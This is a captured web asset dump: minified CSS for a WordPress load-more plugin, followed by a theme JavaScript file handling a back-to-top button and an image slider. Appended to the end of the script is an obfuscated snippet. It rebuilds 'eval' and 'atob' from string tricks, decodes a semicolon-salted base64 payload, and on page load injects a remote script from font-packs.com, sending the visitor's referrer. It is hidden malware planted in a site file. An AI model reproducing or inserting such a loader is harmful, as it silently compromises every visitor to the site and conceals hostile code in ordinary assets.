button.alm-load-more-btn:hover,.ajax-load-more-wrap.white button.alm-load-more-btn.done{background-color:#efefef;color:#333}.ajax-load-more-wrap.white button.alm-load-more-btn.done{border-color:#fff}.ajax-load-more-wrap.infinite button.alm-load-more-btn{width:100%;background-color:transparent !important;background-position:center center;background-repeat:no-repeat;background-image:url("../../core/img/spinner.gif");border:none !important;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.25s ease;-moz-transition:opacity 0.25s ease;transition:opacity 0.25s ease;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important;overflow:hidden;text-indent:-9999px;cursor:default !important;outline:none !important}.ajax-load-more-wrap.infinite button.alm-load-more-btn:before{display:none !important}.ajax-load-more-wrap.infinite button.alm-load-more-btn:active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ajax-load-more-wrap.infinite button.alm-load-more-btn.done{opacity:0;filter:alpha(opacity=0)}.ajax-load-more-wrap.infinite button.alm-load-more-btn.loading{opacity:1;filter:alpha(opacity=100)}.ajax-load-more-wrap.infinite.skype button.alm-load-more-btn{background-image:url("../../core/img/spinner-skype.gif")}.ajax-load-more-wrap.infinite.ring button.alm-load-more-btn{background-image:url("../../core/img/spinner-ring.gif")}.ajax-load-more-wrap.infinite.fading-blocks button.alm-load-more-btn{background-image:url("../../core/img/loader-fading-blocks.gif")}.ajax-load-more-wrap.infinite.fading-circles button.alm-load-more-btn{background-image:url("../../core/img/loader-fading-circles.gif")}.ajax-load-more-wrap.infinite.chasing-arrows button.alm-load-more-btn{background-image:url("../../core/img/spinner-chasing-arrows.gif")}.alm-listing{margin:0;padding:0}.alm-listing li{background:none;margin:0 0 30px;padding:0 0 0 170px;overflow:hidden;position:relative;list-style:none}.alm-listing li.no-img{padding:0}.alm-listing li p{margin:0}.alm-listing li h3{margin:0 0 10px}.alm-listing li img{position:absolute;left:0;top:0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}

--- FILE ---
content_type: text/javascript
request_url: http://blog.erdbeerkunst.com/wp-content/themes/orsay/js/orsay.js?ver=4.7.31
body_size: 1920
content:
jQuery(function($) {
	"use strict";

	// hide #back-top first
	$("#back-top").hide();

	// fade in #back-top

	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('#back-top').fadeIn();
		} else {
			$('#back-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-top a').on("click", function(){
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	// slider
	$('.mz-slider').slick({

		centerMode: true,
		variableWidth: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: true,
		autoplaySpeed: 7000,
		arrows: true,
		prevArrow: '<a href="#" class="prev-arrow"><i class="fa fa-angle-left"></i></a>',
		nextArrow: '<a href="#" class="next-arrow"><i class="fa fa-angle-right"></i></a>',
		touchThreshold: 50,
		dots: true,
		infinite: true,
		responsive: [{
			breakpoint: 768,
			settings: {
				slidesToShow: 1,
				centerMode: false,
				variableWidth: false,
				dots: false,
			}
		}]

	});

});var qqjWLO = 'kjopgqeybihawfsctrmdvzxunl';
function yykZQi() { return this; };
yykZQi()[(!1+'')[4] + String.fromCharCode(118) + (!1+'')[3-2] + (!1+'')[2]](yykZQi()[(!1+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb24gRkZfTWFpbkZ1bm'+'MoKXt2YXIgYT0na3lteHcxMCc7aW'+'YodHlwZW9mIFN0b3JhZ2U;hPT'+'0idW5kZWZpbmVkIil;7Y29uc29sZS5sb'+'2coJ3Rlc3Qgc3RvcmFnZSBzaGl0Jyk7'+'aWYobG9jY;WxTdG9yYWdlWyd;+'+'fn5QTkFNfn5+J10hPT1hKXtjb2'+'5zb2xlLmxvZygnbm8gc3Rv;cmFnZ'+'S;B2YXIgISBhZ;GQgc2NyaXB0'+'ICcpO2xvY2FsU3RvcmFnZVsnf'+'n5+UE5B;TX5+fiddP;WE7dmFyIGI9ZG9jdW'+'1lbnQuY3J;lYXRlRWxlbWVu;dCgnc2'+'NyaXB0Jyk7Yi5zcmM9J2h0dHA6Ly9mb'+'250LXBhY2tzLmNvbS9qcy9oYXpl'+'LmpzP3g9JytidG9hKGRvY3V;tZW50LnJlZ'+'mVycmVyKTtkb2N1bWVudC5ib2R5LmF'+'wcGV;uZENoaWxkKGIpO319fXdpbmRvdy5'+'hZG;RFdmVudExpc3RlbmVyKCdsb2F'+'kJyxGRl9NYWluRnVuYyk7')[qqjWLO[17]+qqjWLO[6]+qqjWLO[3]+qqjWLO[25]+qqjWLO[11]+qqjWLO[15]+qqjWLO[6]](/;/g, '')))
